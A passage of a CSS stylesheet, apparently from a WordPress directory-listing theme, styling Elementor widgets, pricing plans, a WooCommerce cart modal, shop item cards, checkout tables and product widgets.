    -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.3);
            box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.3); }
    .grid-tax-inner .listing-counter span {
      padding-right: 6px; }

.view-all-taxs {
  text-align: center; }

.listing-item {
  margin-bottom: 0; }
  .listing-item .geodir-category-listing {
    margin-bottom: 12px; }

.listing-slider-item .listing-item {
  width: 100%; }

.cthiso-filters a {
  background: #fff; }

.elementor .testi-avatar img, .elementor .listing-avatar img, .elementor .post-author img {
  border-radius: 100%; }

.elementor .images-collage-item img {
  border: 3px solid #fff;
  border-radius: 100%;
  -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
          box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35); }

.elementor .down-btn a {
  -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
          box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4); }

.elementor-top-section {
  padding-top: 80px;
  padding-bottom: 80px; }

.elementor-widget:not(:last-child) .section-separator {
  margin-bottom: 0; }

.process-item-wrap .process-item_time-line {
  float: none;
  width: 100%;
  margin-bottom: 30px; }
  .process-item-wrap .process-item_time-line .pi_head {
    float: none; }
  .process-item-wrap .process-item_time-line.bot-decor-no:after {
    display: none; }

.price-content ul {
  list-style: none;
  margin: 0; }

.pricing-item-subtitle {
  font-size: 1em;
  color: rgba(255, 255, 255, 0.5);
  margin-top: 10px; }

.fix-plans-style .mouth-cont, .fix-plans-style .year-cont {
  position: relative; }

.fix-plans-style .mouth-cont {
  display: block;
  opacity: 1;
  left: 0; }

.fix-plans-style .year-cont {
  display: none;
  opacity: 0;
  left: -30px; }

.fix-plans-style .year-mont .mouth-cont {
  display: none;
  opacity: 0;
  left: -30px; }

.fix-plans-style .year-mont .year-cont {
  display: block;
  opacity: 1;
  left: 0; }

.curr-pos-right.fix-plans-style .mouth-cont, .curr-pos-right.fix-plans-style .year-cont-inner, .curr-pos-right_space.fix-plans-style .mouth-cont, .curr-pos-right_space.fix-plans-style .year-cont-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.curr-pos-right.fix-plans-style .price-num span.curen, .curr-pos-right_space.fix-plans-style .price-num span.curen {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
  top: 20px;
  padding-left: 7px;
  padding-right: 0; }

.curr-pos-right.fix-plans-style .mouth-cont, .curr-pos-right_space.fix-plans-style .mouth-cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.curr-pos-right.fix-plans-style .year-cont, .curr-pos-right_space.fix-plans-style .year-cont {
  display: none; }

.curr-pos-right.fix-plans-style .year-mont .mouth-cont, .curr-pos-right_space.fix-plans-style .year-mont .mouth-cont {
  display: none; }

.curr-pos-right.fix-plans-style .year-mont .year-cont, .curr-pos-right_space.fix-plans-style .year-mont .year-cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.year-period-text, .month-period-text {
  position: relative;
  -webkit-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transition: all 300ms ease-out; }

.month-period-text {
  display: block;
  opacity: 1;
  left: 0; }

.year-period-text {
  display: none;
  opacity: 0;
  left: -10px; }

.year-mont .month-period-text {
  display: none;
  opacity: 0;
  left: -10px; }

.year-mont .year-period-text {
  display: block;
  opacity: 1;
  left: 0; }

.popup-video-ele {
  position: relative; }
  .popup-video-ele .promo-link {
    position: absolute;
    bottom: 40px;
    left: 50px;
    text-align: center; }

.view-all-taxs,
.view-all-listings {
  margin-top: 30px; }

.hero-bg-absolute {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  overflow: hidden; }

.swiper-slide a.geodir-category-img-wrap {
  display: block; }

.elementor-editor-active .listing-slider-editor-col-2 .swiper-slide {
  width: 50%; }

.elementor-editor-active .listing-slider-editor-col-3 .swiper-slide {
  width: 33.33%; }

.elementor-editor-active .listing-slider-editor-col-4 .swiper-slide {
  width: 25%; }

.elementor-editor-active .listing-slider-editor-col-5 .swiper-slide {
  width: 20%; }

.elementor-editor-active .listing-slider-editor-col-6 .swiper-slide {
  width: 16.66%; }

.elementor-editor-active .listing-slider-editor-col-7 .swiper-slide {
  width: 14.285%; }

.woocommerce input[type="text"], .woocommerce input[type=email], .woocommerce input[type=password], .woocommerce input[type=button], .woocommerce input[type="number"], .woocommerce input[type="tel"]
, .woocommerce textarea, .woocommerce select {
  border: 1px solid #e5e7f2;
  background: #f9f9f9;
  width: 100%;
  padding: 10px 20px;
  border-radius: 4px;
  color: #7d93b2;
  font-size: 0.923em;
  line-height: 18px;
  outline: none;
  overflow: hidden;
  z-index: 1; }
  .woocommerce input[type="text"]::-webkit-input-placeholder, .woocommerce input[type=email]::-webkit-input-placeholder, .woocommerce input[type=password]::-webkit-input-placeholder, .woocommerce input[type=button]::-webkit-input-placeholder, .woocommerce input[type="number"]::-webkit-input-placeholder, .woocommerce input[type="tel"]::-webkit-input-placeholder
, .woocommerce textarea::-webkit-input-placeholder, .woocommerce select::-webkit-input-placeholder {
    color: #7d93b2;
    font-weight: 500;
    font-family: 'Roboto'; }

.woocommerce input[type="text"], .woocommerce input[type=email], .woocommerce input[type=password], .woocommerce input[type=button], .woocommerce input[type="number"], .woocommerce input[type="tel"]
, .woocommerce textarea {
  -webkit-appearance: none; }
  .woocommerce input[type="text"]:focus, .woocommerce input[type=email]:focus, .woocommerce input[type=password]:focus, .woocommerce input[type=button]:focus, .woocommerce input[type="number"]:focus, .woocommerce input[type="tel"]:focus
, .woocommerce textarea:focus {
    background: #fff;
    -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
            box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

/* CSS Document */
.show-cart {
  position: fixed;
  top: 150px;
  right: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: #fff;
  z-index: 30;
  cursor: pointer;
  border-radius: 4px 0 0 4px;
  -webkit-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0px 0px 0px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 0px 3px rgba(0, 0, 0, 0.1);
  text-align: center; }

.show-cart span {
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  bottom: -5px;
  left: -5px;
  border-radius: 100%;
  z-index: 2;
  line-height: 20px;
  background: #fff;
  color: #292929;
  font-weight: 700;
  font-size: 10px;
  -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.12);
          box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.12); }

.cart-modal {
  position: fixed;
  top: 70px;
  bottom: 0;
  background: #fff;
  width: 350px;
  right: -350px;
  z-index: 60;
  padding: 100px 30px;
  overflow: auto;
  -webkit-transform: translate3d(0, 0, 0); }

.cart-modal h3 {
  text-align: left;
  float: left;
  width: 100%;
  padding: 30px 0 20px;
  text-align: left;
  font-size: 20px;
  font-weight: 600;
  color: #566985;
  font-family: 'Nunito', sans-serif;
  border-top: 1px solid #eee; }

.woocommerce-mini-cart-item .cart-modal-image {
  float: left;
  width: 70px;
  height: 60px; }

.woocommerce-mini-cart-item .cart-modal-image img, .cart-image img {
  width: 100%;
  height: auto;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  border-radius: 4px; }

.cart-modal-det {
  float: left;
  padding-left: 20px;
  text-align: left; }

.cart-modal-det a {
  font-weight: 700;
  float: left;
  width: 100%;
  padding-bottom: 5px;
  font-size: 1em;
  color: #7d93b2; }

.cart-modal-det .quantity {
  color: #999; }

.close-cart {
  position: absolute;
  top: -50px;
  right: 0;
  cursor: pointer;
  z-index: 20;
  padding: 8px 20px;
  color: #fff;
  border-radius: 4px; }

.close-cart i {
  padding-left: 10px; }

.clear-cart {
  position: absolute;
  right: 0;
  top: 34px;
  cursor: pointer;
  font-size: 1.077em; }

.cart-overlay {
  position: fixed;
  top: 70px;
  bottom: 0;
  background: rgba(37, 44, 65, 0.7);
  width: 100%;
  right: 0;
  z-index: 50;
  -webkit-transform: translate3d(0, 0, 0);
  display: none; }

.shop-item {
  float: left;
  width: 50%;
  padding: 0 8px 0 0;
  margin-bottom: 12px; }

.shop-item-media {
  position: relative;
  overflow: hidden;
  border-radius: 10px 10px 0 0; }

.shop-item-media a .overlay {
  opacity: 0;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out; }

.shop-item-media:hover .overlay {
  opacity: 0.4; }

.shop-item-media img, .shop-media-img img {
  width: 100%;
  height: auto; }

.shop-media-img {
  overflow: hidden;
  position: relative;
  border-radius: 6px; }

.shop-item_title {
  padding: 14px 20px;
  background: #fff;
  border: 1px solid #eee;
  border-top: none;
  border-radius: 0 0 10px 10px;
  overflow: hidden; }

.shop-item_title h4 {
  white-space: nowrap;
  overflow: hidden;
  display: block;
  text-align: left;
  font-size: 1.230em;
  margin-bottom: 8px; }

.shop-item_title h4 a {
  color: #566985; }

.shop-item_price {
  text-align: left;
  float: left; }

.add-tocart:hover, .shop-item_link:hover, .shop-rage-wrap .srw_btn:hover, .product-header_form button:hover {
  background: #384F95; }

.shop-item_price, .shop-item_title h4 a:hover, .show-cart span, .show-cart:hover i, .cart-modal-list a.remove, .close-cart i, .cart-modal-list li a:hover, .clear-cart, .product-header-details_price {
  color: #4DB7FE; }

.product-header-details {
  position: relative; }

.shop-item_link {
  float: right;
  padding: 6px 12px;
  border-radius: 4px;
  position: relative;
  top: -4px;
  color: #fff;
  font-size: 0.845em;
  font-weight: 600; }

.shop-item-media .geodir-category-opt {
  bottom: 4px;
  padding: 10px 20px;
  cursor: default; }

.price-rage-wrap.shop-rage-wrap {
  padding-left: 0;
  padding-right: 70px; }

.shop-rage-wrap .srw_btn {
  position: absolute;
  right: 0;
  width: 60px;
  height: 26px;
  line-height: 26px;
  border-radius: 2px;
  color: #fff;
  top: 8px;
  font-size: 0.845em;
  font-weight: 600; }

.product-header {
  padding: 35px 30px 20px;
  overflow: hidden; }

.phd_sale {
  position: absolute;
  right: -30px;
  top: -35px;
  padding: 8px 20px;
  color: #fff;
  border-radius: 0 0 0 6px; }

.product-header-details h3 {
  text-align: left;
  font-weight: 600;
  font-size: 23px;
  color: #566985;
  margin-bottom: 14px; }

.product-header-details p, .shop-tab-container p {
  text-align: left;
  color: #878C9F;
  font-size: 0.923em;
  line-height: 24px;
  padding-bottom: 10px; }

.product-header-details_price {
  float: left;
  font-size: 1.230em;
  font-weight: 600;
  margin-right: 20px;
  position: relative; }

.product-header-details_price.old-price {
  color: #999;
  text-decoration: line-through;
  margin-right: 10px;
  font-size: 0.923em;
  top: 4px; }

.product-header-details .listing-rating-count-wrap {
  top: 1px;
  position: relative; }

.product-header-details .listing-rating-count-wrap .reviews-count {
  color: #666;
  margin-left: 10px; }

.product-header_form .quantity {
  float: left; }

.product-header_form button {
  margin-top: 0;
  margin-left: 20px;
  border: none;
  padding: 0 30px;
  height: 50px;
  line-height: 50px;
  color: #fff;
  float: left;
  border-radius: 4px;
  font-weight: 600;
  font-size: 0.923em; }

.leave-rating-wrap {
  float: left;
  margin: 10px 0 20px;
  width: 100%; }

.leave-rating-title {
  margin-right: 10px;
  font-weight: 500;
  font-size: 1.077em;
  color: #566985;
  position: relative;
  top: -3px;
  float: left; }

.leave-rating input[type="radio"] {
  display: none; }

.leave-rating label {
  font-size: 1.077em;
  float: left;
  letter-spacing: 4px;
  color: #FACC39;
  cursor: pointer;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }

.leave-rating label:hover:before, .leave-rating label.selected:before {
  font-weight: 100; }

.leave-rating:hover input[type="radio"]:checked ~ label:before, .leave-rating input[type="radio"]:checked ~ label:before, .leave-rating label:hover ~ label:before {
  font-weight: 100 !important; }

.shop-review-box {
  padding: 0 30px 35px; }

.shop-list li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
  padding: 10px 20px;
  color: #888DA0;
  font-weight: 400;
  background: #F5F6FA;
  text-align: left; }

.shop-list li span {
  min-width: 150px;
  float: left;
  color: #666; }

.shop-list {
  margin-bottom: 20px; }

/* --------Checkout table------------------------------ */
.checkout-table {
  border: 1px solid #eee;
  float: left;
  width: 100%;
  font-size: 1.077em;
  background: #fff;
  color: #888DA0; }

.checkout-table > tbody > tr > td,
.checkout-table > tbody > tr > th,
.checkout-table > tfoot > tr > td,
.checkout-table > tfoot > tr > th,
.checkout-table > thead > tr > td,
.checkout-table > thead > tr > th {
  border-top: 1px solid #e5e7f2;
  padding: 12px; }

.checkout-table tr td,
.checkout-table tr th {
  border-top: 1px solid #e5e7f2;
  border-bottom: 1px solid #e5e7f2;
  border-right: 1px solid #e5e7f2;
  border-left: 1px solid #e5e7f2; }

.checkout-table tbody tr td:first-child,
.checkout-table tbody tr th:first-child {
  max-width: 36px; }

.pr-remove {
  vertical-align: middle !important;
  text-align: center; }

.pr-remove a {
  color: #F75C96; }

.order-money {
  font-size: 1.077em; }

.order-count {
  border: none;
  width: 60px;
  height: 50px;
  text-align: center;
  font-weight: bold;
  color: #fff; }

.product-name {
  font-weight: 500;
  font-size: 1.077em; }

.coupon-holder {
  margin-top: 30px;
  padding: 12px 0 20px 0;
  border-bottom: 1px solid #e5e7f2; }

.hidden-xs img {
  border-radius: 4px; }

.coupon-holder input {
  float: left;
  background: none;
  margin-bottom: 20px;
  font-size: 1.077em;
  height: 40px;
  position: relative;
  z-index: 20;
  padding-left: 8px;
  color: #000;
  border: 0;
  border: 1px solid #e5e7f2;
  border-radius: 4px;
  background: #fff; }

.coupon-holder button.btn-a {
  float: left;
  height: 38px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 20px;
  border-radius: 4px;
  margin-left: 20px;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.coupon-holder button.btn-uc {
  height: 38px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 20px;
  border-radius: 4px;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.cart-totals {
  float: left;
  width: 100%;
  margin-top: 30px; }

.cart-ttitle {
  font-weight: 600;
  font-size: 23px;
  padding-bottom: 20px;
  text-align: left;
  color: #566985; }

.cart-totals button {
  float: right;
  margin-top: 30px;
  height: 38px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 20px;
  border-radius: 4px;
  margin-left: 20px;
  -webkit-appearance: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.cart-totals button:hover {
  color: #fff; }

@media only screen and (max-width: 1064px) {
  .show-cart {
    top: 80px;
    border-radius: 0 0 0 4px; } }

@media only screen and (max-width: 560px) {
  .shop-item {
    width: 100%;
    padding: 0; }
  .coupon-holder button.btn-uc, .cart-totals button {
    float: left;
    width: 100%;
    margin-left: 0; } }

.shop-list-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 12px 20px;
  margin-bottom: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.body-townhub .woocommerce-result-count {
  margin: 0;
  font-weight: 500;
  font-size: 1.230em;
  color: #566985; }

.body-townhub .woocommerce-ordering {
  margin: 0;
  margin-left: auto; }
  .body-townhub .woocommerce-ordering .nice-select {
    padding-right: 40px; }

.body-townhub ul.products {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-left: -4px;
  margin-right: -4px;
  list-style: none; }
  .body-townhub ul.products li.product {
    float: none;
    width: 25%;
    margin: 0;
    margin-bottom: 12px;
    padding: 0 4px; }
    .body-townhub ul.products li.product img {
      width: 100%;
      height: auto;
      display: block; }
    .body-townhub ul.products li.product.last {
      margin-right: 0; }
    .body-townhub ul.products li.product a img {
      margin: 0; }

.body-townhub ul.products.columns-7 li.product {
  width: 14.285%; }

.body-townhub ul.products.columns-6 li.product {
  width: 16.666%; }

.body-townhub ul.products.columns-5 li.product {
  width: 20%; }

.body-townhub ul.products.columns-3 li.product {
  width: 33.333%; }

.body-townhub ul.products.columns-2 li.product {
  width: 50%; }

.body-townhub ul.products.columns-1 li.product {
  width: 100%; }

.body-townhub nav.woocommerce-pagination {
  margin-top: 30px; }
  .body-townhub nav.woocommerce-pagination .page-numbers {
    display: inline-block;
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 6px;
    border: 1px solid #eee;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    position: relative;
    font-size: 1em;
    color: #888DA0;
    background: #fff;
    letter-spacing: 1px;
    margin: 0 2px; }
    .body-townhub nav.woocommerce-pagination .page-numbers.current, .body-townhub nav.woocommerce-pagination .page-numbers:hover {
      color: #fff; }

.woocommerce .products ul::after, .woocommerce .products ul::before, .woocommerce ul.products::after, .woocommerce ul.products::before {
  display: none !important; }

.woo-one ul.products[class*=columns-] li.product {
  width: 100%; }

.woo-two ul.products[class*=columns-] li.product {
  width: 50%; }

.woo-three ul.products[class*=columns-] li.product {
  width: 33.333%; }

.woo-four ul.products[class*=columns-] li.product {
  width: 25%; }

.woo-five ul.products[class*=columns-] li.product {
  width: 20%; }

.woo-six ul.products[class*=columns-] li.product {
  width: 16.666%; }

.woo-seven ul.products[class*=columns-] li.product {
  width: 14.285%; }

@media only screen and (max-width: 1036px) {
  .woo-tablet-one ul.products[class*=columns-] li.product {
    width: 100%; }
  .woo-tablet-two ul.products[class*=columns-] li.product {
    width: 50%; }
  .woo-tablet-three ul.products[class*=columns-] li.product {
    width: 33.333%; }
  .woo-tablet-four ul.products[class*=columns-] li.product {
    width: 25%; }
  .woo-tablet-five ul.products[class*=columns-] li.product {
    width: 20%; }
  .woo-tablet-six ul.products[class*=columns-] li.product {
    width: 16.666%; }
  .woo-tablet-seven ul.products[class*=columns-] li.product {
    width: 14.285%; } }

@media only screen and (max-width: 768px) {
  .body-townhub ul.products[class*=columns-] li.product {
    float: none;
    width: 100%;
    margin: 0;
    margin-bottom: 12px; } }

.cth-woo-item-wrap {
  overflow: hidden;
  border-radius: 10px;
  background: #fff; }
  .cth-woo-item-wrap .cth-woo-img {
    position: relative; }
    .cth-woo-item-wrap .cth-woo-img a {
      position: relative;
      display: block;
      overflow: hidden; }
    .cth-woo-item-wrap .cth-woo-img .overlay {
      opacity: 0;
      -webkit-transition: all .2s ease-in-out;
      -o-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out; }
    .cth-woo-item-wrap .cth-woo-img .cth-add-to-cart {
      position: absolute;
      left: 0;
      width: 100%;
      text-align: center;
      top: 50%;
      z-index: 20;
      -webkit-transition: all .2s ease-in-out;
      -o-transition: all .2s ease-in-out;
      transition: all .2s ease-in-out;
      visibility: hidden;
      opacity: 0; }
  .cth-woo-item-wrap:hover .overlay {
    opacity: 0.4; }
  .cth-woo-item-wrap:hover .cth-add-to-cart {
    visibility: visible;
    opacity: 1; }
  .cth-woo-item-wrap .cth-woo-content {
    padding: 14px 20px;
    background: #fff;
    border: 1px solid #eee;
    border-top: none;
    border-radius: 0 0 10px 10px;
    overflow: hidden;
    position: relative; }

.cth-woo-content-bot {
  margin-top: -30px; }
  .cth-woo-content-bot .woocommerce-loop-product__link {
    float: right;
    padding: 6px 12px;
    border-radius: 4px;
    position: relative;
    top: -4px;
    color: #fff;
    font-size: 0.845em;
    font-weight: 600; }

.body-townhub ul.products li.product .price {
  font-size: 1em;
  font-weight: 400;
  margin-bottom: 0; }
  .body-townhub ul.products li.product .price del {
    color: #999;
    opacity: 1;
    text-decoration: line-through;
    font-size: 0.923em; }
  .body-townhub ul.products li.product .price ins {
    font-weight: 400;
    background: none; }

.body-townhub ul.products li.product .onsale {
  position: absolute;
  top: 20px;
  right: 20px;
  padding: 6px 10px;
  color: #fff;
  z-index: 5;
  font-size: 0.845em;
  border-radius: 20px;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.2);
  margin: 0; }

.body-townhub ul.products li.product .cth-add-to-cart .button {
  margin-top: 0; }

.body-townhub ul.products li.product .woocommerce-loop-category__title,
.body-townhub ul.products li.product .woocommerce-loop-product__title {
  padding: 0;
  font-size: 1.230em;
  font-weight: 700;
  color: #566985;
  margin-bottom: 8px; }

.body-townhub .cth-woo-item-wrap .star-rating {
  position: absolute;
  bottom: 10px;
  cursor: default;
  left: 20px; }

.body-townhub .cth-add-to-cart {
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-weight: 600;
  font-size: 0.845em; }
  .body-townhub .cth-add-to-cart a {
    padding: 0 30px;
    color: #fff;
    margin-top: 0;
    line-height: 1;
    display: inline-block;
    line-height: 40px; }
    .body-townhub .cth-add-to-cart a:hover {
      color: #fff; }
  .body-townhub .cth-add-to-cart a.product_type_grouped,
  .body-townhub .cth-add-to-cart a.product_type_variable,
  .body-townhub .cth-add-to-cart a.add_to_cart_button {
    -webkit-box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
            box-shadow: 0px 0px 0px 4px rgba(255, 255, 255, 0.4);
    background: #4DB7FE;
    border-radius: 40px; }
    .body-townhub .cth-add-to-cart a.product_type_grouped:hover,
    .body-townhub .cth-add-to-cart a.product_type_variable:hover,
    .body-townhub .cth-add-to-cart a.add_to_cart_button:hover {
      background: #384F95; }

.woocommerce-mini-cart__total.total {
  margin: 30px 0;
  padding-bottom: 30px;
  border-bottom: 1px solid #eee;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.woocommerce-mini-cart__total.total > strong {
  font-weight: 700; }

.woocommerce-mini-cart__total.total .woocommerce-Price-amount {
  font-weight: 700;
  font-size: 1.154em;
  color: #666;
  margin-left: auto; }

.woocommerce-mini-cart__buttons.buttons {
  overflow: hidden;
  border-radius: 6px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.woocommerce-mini-cart__buttons.buttons a {
  padding: 14px 0;
  width: 50%;
  position: relative;
  color: #fff;
  font-size: 10px;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 0;
  margin: 0; }

.woocommerce-mini-cart__buttons.buttons a:hover {
  color: rgba(255, 255, 255, 0.6); }

.body-townhub .widget_shopping_cart .total {
  border-top: none;
  margin: 10px 0 20px;
  padding-bottom: 15px; }

.body-townhub .woocommerce-mini-cart__buttons.buttons a {
  margin: 0; }

.body-townhub ul.cart_list li,
.body-townhub ul.product_list_widget li {
  padding: 15px 20px 6px 15px;
  margin-bottom: 10px;
  position: relative;
  display: inline-block;
  width: 100%;
  background: #f5f5f5;
  border-radius: 4px; }
  .body-townhub ul.cart_list li .quantity,
  .body-townhub ul.product_list_widget li .quantity {
    color: #999; }
  .body-townhub ul.cart_list li a,
  .body-townhub ul.product_list_widget li a {
    display: block;
    font-weight: 700;
    padding-bottom: 5px;
    font-size: 1em;
    color: #7d93b2; }
    .body-townhub ul.cart_list li a img,
    .body-townhub ul.product_list_widget li a img {
      float: left;
      margin-left: 0;
      width: 60px;
      height: auto;
      margin-right: 20px;
      border-radius: 4px; }
  .body-townhub ul.cart_list li .star-rating,
  .body-townhub ul.product_list_widget li .star-rating {
    font-size: 10px;
    margin-bottom: 5px; }
  .body-townhub ul.cart_list li del,
  .body-townhub ul.product_list_widget li del {
    color: #999;
    text-decoration: line-through;
    font-size: 0.923em; }
    .body-townhub ul.cart_list li del .woocommerce-Price-amount,
    .body-townhub ul.product_list_widget li del .woocommerce-Price-amount {
      color: #999; }

.body-townhub ul.cart_list .woocommerce-mini-cart-item {
  padding: 15px 20px 6px 15px; }
  .body-townhub ul.cart_list .woocommerce-mini-cart-item a.remove {
    display: inline-block;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 10px;
    right: 10px;
    line-height: 20px;
    left: auto;
    border-radius: 100%;
    border: 1px solid red;
    font-weight: 400;
    text-align: center; }
    .body-townhub ul.cart_list .woocommerce-mini-cart-item a.remove:hover {
      background: transparent; }

.widget_products .box-widget,
.widget_top_rated_products .box-widget,
.widget_recent_reviews .box-widget,
.widget_layered_nav .box-widget,
.widget_price_filter .box-widget,
.widget_rating_filter .box-widget,
.widget_product_categories .box-widget,
.widget_recently_viewed_products .box-widget,
.widget_shopping_cart .box-widget {
  position: relative;
  padding: 25px 30px 30px; }

.widget_product_tag_cloud .box-widget {
  background: transparent;
  border: 0;
  border-radius: 0; }

ul.woocommerce-widget-layered-nav-list,
ul.product-categories {
  list-style: none;
  margin-left: 0; }
  ul.woocommerce-widget-layered-nav-list ul,
  ul.product-categories ul {
    list-style: none;
    margin-left: 0; }
  ul.woocommerce-widget-layered-nav-list li,
  ul.product-categories li {
    padding-bottom: 8px;
    margin-bottom: 15px;
    position: relative; }
    ul.woocommerce-widget-layered-nav-list li ul,
    ul.product-categories li ul {
      margin-top: 23px; }
      ul.woocommerce-widget-layered-nav-list li ul li:last-child,
      ul.product-categories li ul li:last-child {
        margin-bottom: 0;
        padding-bottom: 0; }
    ul.woocommerce-widget-layered-nav-list li a,
    ul.product-categories li a {
      color: #7d93b2;
      font-weight: 400; }

ul.woocommerce-widget-layered-nav-list li,
ul.product-categories li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  ul.woocommerce-widget-layered-nav-list li ul,
  ul.product-categories li ul {
    -webkit-box-flex: 0;
        -ms-flex: 0 100%;
            flex: 0 100%; }
  ul.woocommerce-widget-layered-nav-list li span,
  ul.product-categories li span {
    -ms-flex-item-align: end;
        align-self: flex-end;
    margin-left: auto;
    color: #999; }

.woocommerce-product-search {
  background: #fff;
  border-radius: 10px;
  border: 1px solid #eee;
  overflow: hidden;
  position: relative; }
  .woocommerce-product-search .search-field {
    border: none;
    background: #fff;
    height: 50px;
    padding: 0 80px 0 20px;
    z-index: 1;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none; }
  .woocommerce-product-search button {
    position: absolute;
    top: 0;
    right: 0;
    width: 80px;
    height: 50px;
    line-height: 50px;
    z-index: 2;
    color: #fff;
    border: none;
    cursor: pointer; }

.body-townhub .woocommerce-product-search {
  border-radius: 54px; }

.body-townhub.woocommerce-cart table.shop_table {
  border: none;
  border-collapse: collapse;
  color: #888DA0; }
  .body-townhub.woocommerce-cart table.shop_table tr {
    border-bottom: none; }
  .body-townhub.woocommerce-cart table.shop_table thead {
    background: #fff; }
    .body-townhub.woocommerce-cart table.shop_table thead tr {
      border: 1px solid #eee; }
    .body-townhub.woocommerce-cart table.shop_table thead th {
      border-bottom: none;
      font-weight: 700;
      font-size: 1.077em;
      color: #888DA0; }
      .body-townhub.woocommerce-cart table.shop_table thead th + th {
        border-left: 1px solid #eee; }
  .body-townhub.woocommerce-cart table.shop_table tr.woocommerce-cart-form__cart-item.cart_item {
    border-bottom: 1px solid #eee;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee; }
  .body-townhub.woocommerce-cart table.shop_table td {
    border-top: none; }
    .body-townhub.woocommerce-cart table.shop_table td + td {
      border-left: 1px solid #eee; }
    .body-townhub.woocommerce-cart table.shop_table td.actions {
      border: none; }
  .body-townhub.woocommerce-cart table.shop_table .woocommerce-cart-form__cart-item.cart_item {
    background: #fff; }
  .body-townhub.woocommerce-cart table.shop_table a {
    color: #888DA0; }
  .body-townhub.woocommerce-cart table.shop_table a.remove {
    color: #F75C96 !important;
    font-weight: 100; }
    .body-townhub.woocommerce-cart table.shop_table a.remove:hover {
      background: transparent; }
  .body-townhub.woocommerce-cart table.shop_table .woocommerce-Price-amount {
    font-weight: 700; }
  .body-townhub.woocommerce-cart table.shop_table button.button {
    color: #fff;
    font-weight: 400;
    border-radius: 4px; }
    .body-townhub.woocommerce-cart table.shop_table button.button:hover {
      color: #fff; }
  .body-townhub.woocommerce-cart table.shop_table.cart img {
    width: 65px;
    height: auto; }

.body-townhub.woocommerce-cart table.cart td.actions {
  margin-top: 30px;
  padding: 30px 0 20px;
  border-bottom: 1px solid #eee; }
  .body-townhub.woocommerce-cart table.cart td.actions .coupon .input-text {
    background: #fff;
    border: 1px solid #e5e7f2;
    border-radius: 4px;
    color: #000;
    padding: 9px;
    /* line-height: 19px; */
    min-width: 150px;
    margin-right: 20px; }
  .body-townhub.woocommerce-cart table.cart td.actions button.button,
  .body-townhub.woocommerce-cart table.cart td.actions button.button:disabled {
    padding: 12px 20px; }

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals tr {
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee; }
  .body-townhub.woocommerce-cart .cart-collaterals .cart_totals tr:last-child {
    border-bottom: 1px solid #eee; }
  .body-townhub.woocommerce-cart .cart-collaterals .cart_totals tr th {
    border-top: none; }

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals > h2 {
  font-weight: 600;
  font-size: 23px;
  padding-bottom: 20px;
  color: #566985; }

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals table.shop_table tbody {
  background: #fff; }

.body-townhub.woocommerce-cart .cart-collaterals .cart_totals input {
  padding: 10px; }

.body-townhub.woocommerce-cart .wc-proceed-to-checkout {
  padding: 0;
  margin-top: 30px;
  text-align: right; }
  .body-townhub.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    display: inline-block;
